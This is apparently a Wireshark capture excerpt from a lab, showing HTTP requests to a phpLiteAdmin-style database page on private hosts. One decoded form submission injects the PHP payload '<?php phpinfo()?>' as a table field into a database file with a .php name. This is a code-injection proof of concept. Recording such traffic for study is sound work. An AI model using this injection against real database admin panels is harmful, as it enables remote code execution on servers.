 4578… 1152.826146 192.168.75.131 192.168.75.132 HTTP 1340 HTTP/1.1 200 OK (text/html)
4578… 1155.372117 192.168.75.132 192.168.75.131 HTTP 711 GET /dbadmin/test_db.php?table=test&action=tab
4578… 1155.379832 192.168.75.131 192.168.75.132 HTTP 1385 HTTP/1.1 200 OK (text/html)
4578… 1158.651724 192.168.75.132 192.168.75.131 HTTP 715 GET /dbadmin/test_db.php?table=test&action=tab
Upgrade-Insecure-Requests: 1\r\n
Origin: http://192.168.75.131\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safar
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
Referer: http://192.168.75.131/dbadmin/test_db.php?switchdb=%2Fusr%2Fdatabases%2Fdemo.php\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk; PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65\r\n
Cookie pair: pla3412=admin
Cookie pair: pla3412_salt=bvtcklkl3pk
Cookie pair: PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close\r\n
\r\n
[Full request URI: http://192.168.75.131/dbadmin/test_db.php?action=table_create]
[HTTP request 1/1]
[Response in frame: 457724]
File Data: 71 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "tablename" = "test"
Key: tablename
Value: test
Form item: "tablefields" = "<?php phpinfo()?>"
Key: tablefields
Value: <?php phpinfo()?>
Form item: "createtable" = "Go"
Key: createtable
Value: Go